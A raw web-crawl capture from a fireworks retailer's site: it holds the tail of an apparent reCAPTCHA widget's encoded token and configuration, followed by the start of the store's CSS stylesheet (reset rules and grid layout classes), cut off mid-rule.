Qk1/RWfCm2cSwoXDu3VYw4A2IXDDm8KvwrnDvMK9VmfCmFDClMKtIcKvH0cyw7nDm8OuwrjDr1QoOsKpMMKBwrfCslTCiAPCtXHCqTTCuQdYKMOmb1MkKQ4BwpdAS8KMw6g+FsKYbBchTEfDqD3Cp8KiBzzCtDk/PMK6KnTDsMKZKm7Ct8OYT8OYMwUhw7HDg8ONdTfCicOVSFnDi2cWwptXwo49wpoKwqwGwr0cVVnDk3PDlsONJAE0PgHCpsKcwq0vE3/CkcO4dBzCuSzDq8K1LcKmfcKxBsOcw7F8wqrDvHrCrg3DshQPw6TCscK2cSNiw4FSOMOQbMOuw611AcOAEm1ySkZtwogkFSrCgQDCuMOpeGPDlsO4wpLDqMOANiEmwp7CjcOYw73Dp0TDoidSfRZHOcKoL8OVBMOJRcKowr0xwqzDiMOzBsOpai/[base64]/[base64]/[base64]/ACwPNH5Cwp8BwpzDti5xBsO6wp3DhcKCwroSfsOgNsKPw648w7ceKcKfwr7DpS/DojbCgcOeci/CmcOPDMKxwoLCpXQGM2fDsGrCksOiw5RwEsOXLsKcwp1Ew65xaXrCh8O+A8KBDEVyw77DuBRiw5phTkjDnBw6w4pcwrFnw7M9UxzCrCbCrcOpw5bDpcODw7zCgFXCgsOIwpZYwoxCw5EQJsK0f8O3PsOIenrCosO3w7zDtwLCnsKFwowPw57CiH3CmMKgwozDqsKDwp/CsMOKCcKIBMO5JGF1wpZRw5FaT0DCuEnCh2XDvcOWw5QZZMORV2ExwpAbAcORJiUsw73CrcK5w4/Cn8KUw6ctQsOKwr/DiCbDkcOrR8OnLW/CrcOmbx/DtMOew69mw47CtsKVwpwnDBLCqcKDUGI+w4fCnShCw4LDjSdabHo3w4FMw7ZoV8O/QV3DnEzChcOfwrbCqg1hwqrDg8KBw6TCncOCfMOddmrCicK2wpfCm8OKw7ZbwqbCjwsBe1NdwoTDvMO4AFc6GsKFwqZYUGHChcOoHGLDsURFwpVtwo9Aw75rEgQOw5HCtcK2agzCoQkow7/DoQs3D8ONw6PCvMKqwp9qw4lRCsOHHnTCvBnDuk05C8KOwq0FwpjDoilsw7NuTMKyw7fCv8KwCCnCpiwFwo7CtBc2w69fZEPDqwvCosKUw4XCs2LCn3TDqRx/UsKSwq/[base64]/w6vCl8O6wpXCtsOMwpdXeVtFFiE7QEgCYcKHwq7ChwrDoXg/wrd+w5fDl8KqwqEfw73CqcKvVg8bw44ubsKOVinDmcO5GsKXZihqw5jDohXDl8KGdnhlB8Oqw7XDjxckw4HDocO7w4MLw63DoSYiDMKrY8KaL0bDosOxBmh3w55FfsOrXFzDsiEpwqQ1w65qwoQcGF/[base64]/[base64]/wrXDlmrDnGhUWcOmFcK9wo7DuyDDpRXDu8KPwr0DwqRXPMOUw7c0w5cPQsK6wqgUDsOSWHBkBcOeI8OhVERrwoUQwoDCj8OHwpZHwpDCihvDpRpMRR7CpTvDnsO8w4FmwpzDtBrCijYywrHCkMKvw4zCjy49wozDhHjCs8KbYMKEw7TDn8K1wofDhmoaw5lXwo/CjsOMH8OCwp7CtCV2LSV3RMKdwqBKXAcUwoN/ecOPwrLCp8KuGFbCjsOjZ8K8ZcK2IVIWwq7CocKVZFfClsOQcEbClsOhQ8KqwoV/fxnCjsO6wpDCjMOBBcKqw58wwo1iXzVNCmBxwrvDuMOCTAFFFcONwo3CgcOSwoY4woHDuFMwY8KUwoE8KRbCi8OuwqfDq17CpQ/Dn8Ocw5FpcyVvw6M4w6XDssKow7dWw4/DrX9qw4/[base64]/wr3DhcOtVQRiwrbCuGU+TMOUPh1Fw49owqnCqE/Cpl7DgX7CusOrwrcyw7FfwpPCpcOJYsOyUBTCvMKWwqguw6Ruw4BQw4Npw6IpwoJuw5gkI3p6w6QAJzQWex/CtHlkwoTDpMKRw5rCsMKmV8OyNMO4w4tfwqY/KDfCqyYLbVkwwpDDsSk9w6zDi8KRw7Ivfwd6wp7Ds8KfbnTCmcK0GcKgIArDi3RSCyPDhMORTR0je8KjDzDDtcK3KcOQS1LDkjVIw5/Du8K4BMOFwpHClxDDtsKxFXrDikwEw786w5MbwqADTMOkPXAxTSYZw5AvKBTDkcODSsOGw6rCgcOowqdeRh7DtxfCvFJgfSPDlcOsDsKwwoE0WMKSGcKtQcOFwoQzf3oTSEbDkMK9wrE0w6bCl8KywoVywphhw7sYOcKpw71jB8KHw6ZmAUXDrURIFG/DqFPCtAd/w7fCn0/DosOQw7bChSI+Q8KBflY9LMOQWsOiwrXDrMOcw6kuw7/Cr8OaVlHDl3BLwp3Dkkl4eMKIwrhWwrnChxzCjUJQaBIRw4PDrcKcw7Jpwr8cw7fDjMOoGyvDp8Kzwrk1wrN3F8ORaw/CmsO9wp/ChMKKwqbDmU4nw5fDp0IUwpAXDxzChMOjCRNZVAplIcOgYMOKGXZQaMKsw7bDm2ttwqkEGkrDqUQDw6bCkXfDlcKbDR97w67Dh3pTwrvCrCREZCbDtz7CjF7ClMOYwqXDg8O/cn7Cji/Du8OGOxlmw7nCpllywps9cMK4HMOyagVmwp1hZMKdAEBGwrkowqHDqMKrFsOAQxvCsyTDiFfDlUbDtMOgw4/DgcOxwpFsH8OZCg5zO0sDFD/DjWPCpRTCv2DDuUYaHsKIFsK8wqrCpR/CvnrDp8KtHxjDk8KlOcKYwpPDhcKjccOeLMKww585Z0Yxw6/[base64]/[base64]/DizhZOFFvVBbCm8KdYcO4dMKFwqPDk8O6wqgSRcOYZsOFw5PDhMOKwqbCpwgrL8KgEh01PsKRw4lFY8OGCsOcwoPCu8KUEzVBN2zDg8OwesKeDVI9TSTDq8OwGT53FU0twq5Mw6UHA8O2wqRIw7bDoT84R2LCusKHw5QvwqEPCQkGw4TDlMK4PsKGeRnCk8Oaw4/CjMKMw6DDgcKzwrzCgDvDnMKbwrs8wqPCj8KYFn/CsntYesK+wozDisOVwp8Kw4djXsOiw4dRH8OIQ8OuwpPDvBsTwp/[base64]/Cj0kbwr9jw7/ChsKGeDlvL0NTbcOfZ8KobsK9w7rCi8Ocwqc+wrAZDnfCisOeOAILwr/[base64]/w4nDrTbCiS4fw6/Cs242wqvDtR/DvFFvwqhew4Iiw6AAaGrCscK4esOlwqvCqMOLwoR3wpZMazEAeB5Vd2zChx4Yf8Ovw7bCuA09AAfDtykAScKqw7PDocK4a8ONwr9nw7ciwoDCpBx/[base64]/w58DwpfCjMOYKUV6w4LCkcKhY03DnsKIw7HCu2/DjsKTwpwJLsKkwpVHZH7Dr8KXwoLDnwLCtCnDn8OmEXnCpcO8bn7DhMKTwpM+wrnCrgBdwqLCmULDvT3Dt8Oow7LDr0oew7/CocK8wpXDmFTCnsKsw6fDnsOxUMKLeS8qBsObamN3F0IDw65xw5jDtjfCp3vDlsOKEz3DqRLDjcObK8KgwrrClMOcw4MrwrTDjHjCq2gxZ2s5w5nDkzjDqMK8w4vClsKia8Ovwr06PhtQwrkoG0l0MzZbOcODPjvDl8K8RClTwqA9w5TDmcKTfcKwQj/CkRNhw44RClrDtH4HSMOFw7TCk2nCiAR9ZMOuLxN9wqPCkGo4w68nEsKwwo3CqcORCcOSw6rCmFTDvE5ew55lworClsOywr17LMKJw5jDlsKpw7E2JsKYbcO5MHzDoD/CrMKNwqRpTsO3EsK3w6kwGsKHw5XCqgctw6/[base64]/w7VKwr41Z8KSY8OSa0lMw4cYwr/CoMKgXHDCh8KxwqbCunkqBMOvWEIlY8OuJDLCg8OEW8OeOcKBcn7Dm3bCiMKtPEllYVdxwoZjMw8tw47Dg1DDvS/ClAHCgF8zHMOaJCsAw55Pw5TDq8Kvw4jDgcKCVj9Qw4DDrSZPw7JSRztQVTPCngLCtiHCssOIwo0kw4PCncO3wqNHATUUVMO7w6HCpHXDhznCvcKHP8OZwrPDll/Cq8KmesOUw6wnQQUKVcKYw7JadkzCqsOyLMODw7LDpnRub3vComQbwph3wq/DtjLDg2c8wp3DlcOjwpU3woPDolsZNMKobUcWw4ZxPcOnIz7CjsKCPzrDlUViwo98RMO6F8OMw6k/bsKMWHvDn1BtwpAxwp9ICyhsWsKUVcK+wrISYsObaMO1YGoTwqjDnj7DkMKUwp5UB006QQkyw6HDlsOyw6nCmsOXVGfDpGxvaMKMw7oPe8Oiw57CphZyw4vCusKXPB1TwrFHD8O3NMOFwotVLGzDuG5aNMKqAhHDmcK8BcKNc1zDnX/Dr8OOUiUyw4lGwpzCii/CljbCjh/CmMOQwpfClcKfP8O+w4VBEsOqw7oUwrFwE8OuCCTDiwE+wqLDq8Kfw63DlHrCsFXCnDl9KsOOTMO9CQDDocOSwpJYw6ogBDbCrnDDoMKYwojCtsOZw7vCpsKhwpvCn2vDijkbJQLClhdEw5PDoMO2CEAQHBN2w4XDqMO+w5wvSMOtZMOwKkY/[base64]/CusKsw7xhEMK8wrfDu00fRsKFwrwfCmJuWsOwwqphTDhpwo59wrxqwr7DnMKpw4dLw6dkw4zCsCpNFMKVw6PCjMKHw7bDjhLCk8KBO007w7MsLcKaw4F7KEnCvxHCoxItwpfDpmLDm3bCkcOEaMOTwqBTwo7DlEjCok3DocK/YAjDm8O0GcKywp/DhDdPLWzChsO9bVrCr1BDw73CucKUX3nCncOpwp0bwo4pE8KkbsKLZHPCmlTCtD8tw7VwZDPCjMK9w5PCucOLw5LCn8OVw6MLwq9Awq7Cv8Ktw5vCp8OUwoQOw7XCvArCnUZdw5bDksKDw73DnsO9wqPDq8KsL0/CvcKqZW8INcOuAcK7GhfChsObw7Bdw7PCvcOLwp/DuDxzccK1M8KRwrPCq8KjHTHClEBfw7PDl8KAwqjDp8Kmwostw5Esw6fDn8OQw4DDk8KaIsKNcTnDncK3IcKIdGvDuMKkKHLCv8OpflrCvMKFYMOaasOvw5Ymw40Iw7lJw6fDp3PCtMOkT8Kuw53DtRbDniZhFU/[base64]/ZjclUMKWIQ/Cly/CilxJVi0FwpokwpzCmDfDihbDu2J9wqHCvGvDsGxgwrFSwr7CtSjDlMKYw4s4EhdKFMOBw5rCisOow4DDsMO0wqfCtlk/fMOLw45ew7fCssK/K1UhwrvDgRJ+QMOtw6fDpMOkNMO9w7M4N8OqUcO0QEh1w7IqOsO8w6LCoAHCi8OOYgZQTAJLwqzChD5VwrzCrTNYQsOkwr5/UMOpw7nDiFLDt8OywqvDrgx9AwDDksKWGHfDmm5/BzfDkcO2wpLCn8O4wqPCvG7Cj8KbN0PCjcKRwo4Mw4PDk0hSw68hN8K0eMKCwpLDocKbe0F+w5TDmA0yfwZhRcK2w5hJKcOxwqjCnRDDpz52esOCCTHCh8ObwqzDq8K/[base64]/Cm8OJwrTCnShvR8OYw61CYMOEw5poQcOYw5vChCtsw58xwoTCvAl8W8OGwpvDvMO+FcK3wpLCisKla8Ovwr3CqDdff1QZFAbCusO3w6VHP8O0JzF/w4DDk0TDhD7DuWcHScKFw7E/WMO2wqEXw7fDtMORFGDDhsOmVDjDpE3CgMKcVMOAw5DDln8fwqPDnMOow4fDu8OrwqbCvnUtR8OTIlcow4bCuMKmwr/Ds8OjwqzDjcKjwpgGw5VAZ8KSw7TChyQJYF4Nw6McTcK5wrDCjcOUw7RQwrHCm8KRcMOCwqLDssOab1LDg8KDw6EWwow3w7BFe3YNwrJJOG0OAMKmTVHDo1wsKUBWwovDmcOFW8OddsOuw7oIw6xuw7DCp8KWwrPCq8KmCA3Dsk3CrSpMcj/Ch8OmwrkTTzAQw73DlEZDwofCpsKwMsO6wqkMwoFUwphIwrN1wqLDgA3CngvDjQvDglTCog0pP8OcLMKGcUvDizDDngB+e8KXwqrCh8Kjw7MNTMONA8OPwrfCkMKXLW3DlsO5wrsTwrkCw4bDtsOJRVTDjcKMWcOtw5DCuMKbwrkGwpJtBHrDhsKjJk/CjjnCvEBrbF0tXMOOw7TDtUhJOGbDvsKmC8OME8OBCjM3S144HQ/[base64]/CpALDsMOVwocpwrLCkMKxwoPDm17Dp0c1wrACTcORw4Bqw5fDmsO9F8Krwr/CnzcKw706NMKQw7I4RCQ2w5rDhsKAHsOlw7oBXADCn8OgdMKXw7TCv8Khw5txDsOVwovCh8KnU8KYYATDgsOTw7XCvDbDqSTCmsKYwo/[base64]/DnykqX8KLwoV6wqsOw6J7wpcgCkHDlDfDiMKsL8OFw4IIbcKqwq/[base64]/[base64]/CszAZw6QWw7k4w5pzwrzDjxrChT0pw7fDrwDDkMOgJk84w7ljwrsAwrMjDcK1woQ5B8KWwojCgcK1UsK3ci1Gw5PCmsKDfi14DG3CgMKUw4nCnATClwHClcKwZjPDt8Orw5zCsUgwLcOQwoYPZl82WsOEwrHDik/DrVYxwqRFaMKIbhUQwpbDrMOWFF5hblfDs8K6OSXCkxbDncOCTcKFdntmwptUXcKgwobCtitQL8OTEcKUGhPCl8Oswo9rw6HDulzDv8KswqQ7KjZdw6PDs8KvwoFFw4tpHsO5VzUrwqbDu8KKMGPCrSnCnyJFTMOrw7IFEcOucHFvw4/DrCtrTcK6VsOcwprDlsOIFcOuwqfDhU/[base64]/[base64]/Dv8OOMm3Co8Kgw4DCoRvDi8KawovDmsK2woQHwohXYn1gwrTCiRpDcsKew6PCusKyR8Otw5PDjsKqwql5Tk9+SsKkP8K4wowdIMKVNcOJDcOUw6LDnlLDglDDtMKLwrjCusKkwq1aRMOawoDDj3M0BTnCqQ0Ww541wqYIwofCklDCn8OFw63CpFdzworDusOuLw/Cm8OLw49gw6TDt2hIwos0wos/wrAyw5fDvsKtDcOuw70Iw4RSOcK8KcOgehPCmFDCkcO4U8K2UMK8w4xbw4leSMOVwqYHw4lZwo1xX8K7wrXDpMKhX29dwqIYwrLDrMKDO8Odw5LDjsK+w4Zmwr/DjMKBw6zDtcOqPiM2wpBbwrcoFxZcw4JCesOQMsKXw5p9wohmw6nCsMKVwoMbJMKIw6PCncKUORjDjsKyVzlJw55aJh/Ck8OpOMKhwq/[base64]/ScKOw7l5OcKswrzDu8K/ZsKsw54eWEUMw5fDuMOrVyHDjMK3w556w4zDsHsmwpZlbsKtwqzClMK5DcKeBj3CvVViXXLCgcKrKU7DsU3Dp8KGwozCtMKsw7w5FTDCqV7DpQEpwopOdMKqOcKgFFjDlsKUwrgmwopKeGHCq0/Ch8O9O0pgEwh8IlzCmsKHwqsgw5TCqMKwwqMuCwUiP1gNRMO1FsOgw753ecKCw54XwrVNw4LDhh/[base64]/DqxMTLGvCgcKASknDsSDDvXfCpSsiwp1rYm3DiMOvGMKTwonCh8Krw4vDkBIfDMO1XyfDrcOmw6zDijHDmSXCosO5TcO/Z8K7wqBjwqvCviJKO34kw5dPwo8zOEtVIEFHwpJJw7h4w5PDsRwiAWjCocKDw7tLw5o5w53CiMKswp/Do8KORcO3TB1Sw5RuwqV6w5EHw4ALwqvDhzvDuHXDi8OSwq5JF1NiwoXDkMK6VsOHB2IfwpclOkciHMOZbTs5S8OwBsOBwpPDkcOWTD/Ck8O+Qx1ZYHhPw6rCszbDlgbDuG8iLcKAAy/CtW5oQcOiOMOTBMOMw4PCi8KCIXYjw4zCtsOmw69ZUDVbc0XCqwY6w5vCpMKRAHfCrnEcNQzDgw/DmcK5MV9qLw7Ci2U2w74swr7CqMO7w43Dt2DDq8K1DsOZw57DiAMbwp7DtX/Do2RlSgjDk1V3wqEQNsOPw48Wwo5iw6crw7Q4w5B4TcK6wr0zwonDiWQdTA3CjcKbGMOwfMOvwpMpBcOtPDbDvnxrwpXCjCvCrnZrwqoZw50nOkQfKQrDojTDpMOYQ8OwRR/CuMKDw480XAsNw6XDp8KHQ37CkR8lw7/CjcKowpbCjcKyGsK0fEFiegtcwqIRwr16w6xswonCtHnDlXzDkDNew4DDoEAgw79WY2Rdw7/CpC/Dt8KfFg1SOlHDnG3CrMO0L1rCg8Ocw7pjBScswrAyRMKuE8KPwoxgw6YrFsOxUcKHw4Z8wp7DvFDCnMKDw5UiaMK/wq1ybH/[base64]/Ct2bCu8KHOUjDg2LCuzZTwqTDtVPChcOfwojCrR5rVsK1SsKDwq00QsK2w4ZHDMKKwo/CpRpJbyUkI0/[base64]/CoBDDumTDucOYdhkkGsKyw4pDw5/DlV3DmcKfEsKvURjCqVvDqMKTEMOaB1gJw589fsKRwpEdKcOKCDo5wp7CksOWwphkwqYlW2bDhXsawojDuMOEwrDDosKLwoNdPgXDqcKaCzRWworDksKzFDkVL8OAwpfCvRrDksO1QVIEwo/CkMKMF8OMU2PCrMOYw5nDnsKDw7fDi2Zhw6VWaAwDwppRD1IWOSDDksOJGj7Cpm/CgRTDrMOVAVjCkMKjCivDnl/CuGJEDMOewq7CqHLDqw0PGxvCs3zCscObw6BkHERVdMOhR8OUwofCtMKZeinDlCLChMKxL8Oowo7Cj8K8f23DtEjDggNrwpvCpcOpAsO7cy1tdm7CpsKDIcOfKcKCMHfCrsKcM8KzXhPDpC/DtMOqFMKVwoBOwqDCj8O4w7vDqgg0P2zDs2gEwoLClsKhY8KfwqnDrjDClcKtwrTDkcKFHErCqcOmc1sxw705BGHCh8OIwr7DssKRLwR3w5Mmw5nDo35Qw4cof0rClipWw4DDgwzDhx/DrcKbYBTDm8OkwovDjMK1w70uSg4Iw6gGEsOSYsO9H2bCnMKcwq7DrMOKYMOVwp0FUsOEwp/Ch8K6w7pzVMKvAsKpeTHDuMORw6A/[base64]/Ciwoqwrgow6bCmS7Cn17CuMKIw4lfwrfDmjfCu8KXw5LCsBjDqcKtPMO6w5UDfGLCj8KuEA53woM6w4TChsKowrzCpsOUU8Olw4FyYT/DgsO9V8K4a8OzeMOvwoTCuCvCjcKTwrfCrU5/PU0ewqNNSgzCvMKdPHRnMWxbw5J1w5vCvcOFDArCscO1PmTDicKcw6fCg0LCtsKYNMKaNMKYw7dMw44Fw5nDsTnCklTCpcKww5VOclZTEMKlwoPDlFzDvMKgLDjDu3cewoXCsMOhwq4/wqHDrMOjwrvDjzTDtFIgTU/CgwAvLcOTUcODw5E9f8K3cMOIM10/w5zCjsOjbj7DlsKiw6QgSy3DqsOuw5h/[base64]/CgMOiU8OCw6XDoj89dxDCl8OYwrDDhREJMXLDrMK0fMKiw5EpwofDgsKLd1DChU7DmgLCucKQw6XDphhLdsOPFMOIKsKfwoJ6wq/ChgzDjcOIw410QcKuPsKmdcKlAcKZwqBQwrxywrtIDMK/wqfDr8Oaw6QUwq/CpsOiw4Ffw45Bwr07wpHDtntUwp0+w57Ct8OMwqvCvjbDtkPCoV/CgDrCtsOGw5rDnsOPwrUdOHEGWlRfQmvCtR3Do8O3w57Cr8KFXsOxw4JsNxvCoWUxbwvDvU1UasOcPcKJAzDCj2bDkzDCnG7DjQPDvcKNAVssw5HDhMO+fHrCr8OUeMObw4lAwqLDicOuwrXCrsKUw6/[base64]/CqjjDsz0yw7fDrMOBw4bDqsK8DnTCocKJwr0ow6XDqsOKw4rDmxzDlsKnwqnCu0DCicOowqTDn2rDvMOqTlfCi8OJwpbCrmPCgTvDsQBww5lZPMO6IcO1wo/DmxLCo8ORwq1QTMK5wrLDq8KzTGIGw57DlXLCrsKRwqZzwpRDMcKDCcKxCsOOJQM8wpZmTsK2w7LCv0DCokUzwp3CssO4McOYw4N3dcKTWWEDw6Zvw4MzOcK/[base64]/[base64]/V8KRFsOKd8OLCAJNwpEzwo1mwqQ+D3/DkQJ4Y8KPMMKWw4wUwrbDusKMOlHCn2kaw5hdwrLCmVJOwq05wqpfGBjDjRxRAlpew7jDrcOdCMKPCk/DksOzwrpnw5jDuMO9M8KrwpxZw7YbG0cLw4x3P1LCvxPChT/[base64]/Q8OCQg7CsRLDqcK3wpnDpkAZwrXDqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.superiorfireworks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TSScBWJouQgSL0gQCRMjWmdK8IlcJVr7mGdphydQCfM\\u003d\x22,1,0,null,1,1768649762992,0,0,[137,8,227,129],null,[178,42,178,71],\x22RC-XWLQVANDmTgX-g\x22,null,null,null,null,null,\x220dAFcWeA5iL3Hqmm9NZJFMgN1-Jpz_cMya6T6Yd1lllWhj5dT-CJhpwlRNKHnCEw3nvkOFk3DoxEkOLbN4gMz82SxUXQ_UI7OvZA\x22,1768732563118]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&Function=CSSResource_Output&CSSCombinedResource_Code=stylesheet&T=4c491396
body_size: 42633
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;padding: 0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}a {background-color: transparent;}a:active, a:hover {outline: 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}h1 {font-size: 2em;margin: 0.67em 0;}mark {background: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}figure {margin: 1em 40px;}hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}pre {overflow: auto;}code, kbd, pre, samp {font-family: monospace, monospace;font-size: 1em;}button, input, optgroup, select, textarea {color: inherit;font: inherit;margin: 0;}button {overflow: visible;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}input {line-height: normal;}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}textarea {overflow: auto;}optgroup {font-weight: bold;}table {border-collapse: collapse;border-spacing: 0;}td, th {padding: 0;}
*, *:before, *:after {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}@-moz-viewport {width: device-width;zoom: 1.0;}@-ms-viewport {width: device-width;zoom: 1.0;}@-o-viewport {width: device-width;zoom: 1.0;}@-webkit-viewport {width: device-width;zoom: 1.0;}@viewport {width: device-width;zoom: 1.0;}html, body {min-height: 100%;overflow: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);}html {background: #fff;font-size: 100%;overflow-y: scroll;-ms-touch-action: manipulation;touch-action: manipulation;}.boxed, .boxed .stuck {border: solid #ebebeb;border-width: 0 1px;margin: 0 auto;max-width: 1600px;}body:after {content: 'nano';display: none;}@media screen and (min-width: 480px) {body:after {content: 'x-small';}}@media screen and (min-width: 640px) {body:after {content: 'small';}}@media screen and (min-width: 768px) {body:after {content: 'medium';}}@media screen and (min-width: 960px) {body:after {content: 'large';}}@media screen and (min-width: 1170px) {body:after {content: 'x-large';}}address, blockquote, dl, fieldset, figure, form, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, menu, ol, p, pre, summary, table, ul {margin: 0;margin-bottom: 1rem;}::-moz-selection {background: #b3d4fc;text-shadow: none;}::selection {background: #b3d4fc;text-shadow: none;}::selection:window-inactive {background: #dedede;}img::selection {background: transparent;}img::-moz-selection {background: transparent;}[disabled] {cursor: not-allowed;}.back-to-top {color: #fff;cursor: pointer;display: none;position: fixed;right: 2rem;bottom: 6rem;background: #35475b;text-align: center;}.back-to-top span {display: inline-block;font-size: 2rem;line-height: 2rem;vertical-align: middle;width: 2rem;height: 2rem;}
.wrap {clear: both;display: block;margin: 0 auto;position: relative;width: auto;max-width: 1170px;max-width: 1600px;zoom: 1;}.wrap-mw1300 .site-wrapper > .wrap{max-width: 1300px;}.wrap-mw1200 .site-wrapper > .wrap{max-width: 1200px;}.wrap-mw1400 .site-wrapper > .wrap{max-width: 1400px;}.wrap-mw1500 .site-wrapper > .wrap{max-width: 1500px;}.row {clear: both;display: block;margin: 0 auto;position: relative;width: auto;zoom: 1;}.row .row {margin-right: -0.75rem;margin-left: -0.75rem;}.row .row.maintain-structure {margin-right: 0.75rem;margin-left: 0.75rem;}.wrap:before, .wrap:after, .row:before, .row:after {content: " ";display: table;}.wrap:after, .row:after {clear: both;}.column {float: left;padding-right: 0.75rem;padding-left: 0.75rem;position: relative;width: 100%;min-height: 1px;}.column.centered {float: none;margin: 0 auto;overflow: hidden;}.column.no-padding {padding-right: 0;padding-left: 0;}.row .whole, .row .two-halves, .row .three-thirds, .row .four-fourths, .row .five-fifths, .row .six-sixths, .row .eight-eights, .row .ten-tenths, .row .twelve-twelfths {width: 100%;}.row .half, .row .two-fourths, .row .three-sixths, .row .four-eights, .row .five-tenths, .row .six-twelfths {width: 50%;}.row .one-third, .row .two-sixths, .row .four-twelfths {width: 33.3332%;}.row .two-thirds, .row .four-sixths, .row .eight-twelfths {width: 66.6665%;}.row .one-fourth, .row .two-eighths, .row .three-twelfths {width: 25%;}.row .three-fourths, .row .six-eighths, .row .nine-twelfths {width: 75%;}.row .one-fifth, .row .two-tenths {width: 20%;}.row .two-fifths, .row .four-tenths {width: 40%;}.row .three-fifths, .row .six-tenths {width: 60%;}.row .four-fifths, .row .eight-tenths {width: 80%;}.row .one-sixth, .row .two-twelfths {width: 16.6665%;}.row .five-sixths, .row .ten-twelfths {width: 83.3332%;}.row .one-eighth {width: 12.5%;}.row .three-eighths {width: 37.5%;}.row .five-eighths {width: 62.5%;}.row .seven-eighths {width: 87.5%;}.row .one-tenth {width: 10%;}.row .three-tenths {width: 30%;}.row .seven-tenths {width: 70%;}.row .nine-tenths {width: 90%;}.row .one-twelfth {width: 8.3332%;}.row .five-twelfths {width: 41.6665%;}.row .seven-twelfths {width: 58.332%;}.row .eleven-twelfths {width: 91.6665%;}.row .golden-small {width: 38.2716%;}.row .golden-large {width: 61.7283%;}.row .width-auto {width: auto;}.row .push-half, .row .push-two-fourths, .row .push-three-sixths, .row .push-four-eights, .row .push-five-tenths, .row .push-six-twelfths {left: 50%;}.row .push-one-third, .row .push-two-sixths, .row .push-four-twelfths {left: 33.3332%;}.row .push-two-thirds, .row .push-four-sixths, .row .push-eight-twelfths {left: 66.6665%;}.row .push-one-fourth, .row .push-two-eighths, .row .push-three-twelfths {left: 25%;}.row .push-three-fourths, .row .push-six-eighths, .row .push-nine-twelfths {left: 75%;}.row .push-one-fifth, .row .push-two-tenths {left: 20%;}.row .push-two-fifths, .row .push-four-tenths {left: 40%;}.row .push-three-fifths, .row .push-six-tenths {left: 60%;}.row .push-four-fifths, .row .push-eight-tenths {left: 80%;}.row .push-one-sixth, .row .push-two-twelfths {left: 16.6665%;}.row .push-five-sixths, .row .push-ten-twelfths {left: 83.3332%;}.row .push-one-eighth {left: 12.5%;}.row .push-three-eighths {left: 37.5%;}.row .push-five-eighths {left: 62.5%;}.row .push-seven-eighths {left: 87.5%;}.row .push-one-tenth {left: 10%;}.row .push-three-tenths {left: 30%;}.row .push-seven-tenths {left: 70%;}.row .push-nine-tenths {left: 90%;}.row .push-one-twelfth {left: 8.3332%;}.row .push-five-twelfths {left: 41.6665%;}.row .push-seven-twelfths {left: 58.332%;}.row .push-eleven-twelfths {left: 91.6665%;}.row .push-golden-small {left: 38.2716%;}.row .push-golden-large {left: 61.7283%;}.row .push-none {left: auto;}.row .pull-half, .row .pull-two-fourths, .row .pull-three-sixths, .row .pull-four-eights, .row .pull-five-tenths, .row .pull-six-twelfths {right: 50%;}.row .pull-one-third, .row .pull-two-sixths, .row .pull-four-twelfths {right: 33.3332%;}.row .pull-two-thirds, .row .pull-four-sixths, .row .pull-eight-twelfths {right: 66.6665%;}.row .pull-one-fourth, .row .pull-two-eighths, .row .pull-three-twelfths {right: 25%;}.row .pull-three-fourths, .row .pull-six-eighths, .row .pull-nine-twelfths {right: 75%;}.row .pull-one-fifth, .row .pull-two-tenths {right: 20%;}.row .pull-two-fifths, .row .pull-four-tenths {right: 40%;}.row .pull-three-fifths, .row .pull-six-tenths {right: 60%;}.row .pull-four-fifths, .row .pull-eight-tenths {right: 80%;}.row .pull-one-sixth, .row .pull-two-twelfths {right: 16.6665%;}.row .pull-five-sixths, .row .pull-ten-twelfths {right: 83.3332%;}.row .pull-one-eighth {right: 12.5%;}.row .pull-three-eighths {right: 37.5%;}.row .pull-five-eighths {right: 62.5%;}.row .pull-seven-eighths {right: 87.5%;}.row .pull-one-tenth {right: 10%;}.row .pull-three-tenths {right: 30%;}.row .pull-seven-tenths {right: 70%;}.row .pull-nine-tenths {right: 90%;}.row .pull-one-twelfth {right: 8.3332%;}.row .pull-five-twelfths {right: 41.6665%;}.row .pull-seven-twelfths {right: 58.332%;}.row .pull-eleven-twelfths {right: 91.6665%;}.row .pull-golden-small {right: 38.2716%;}.row .pull-golden-large {right: 61.7283%;}.row .pull-none {right: auto;}.row .offset-half, .row .offset-two-fourths, .row .offset-three-sixths, .row .offset-four-eights, .row .offset-five-tenths, .row .offset-six-twelfths {margin-left: 50%;}.row .offset-one-third, .row 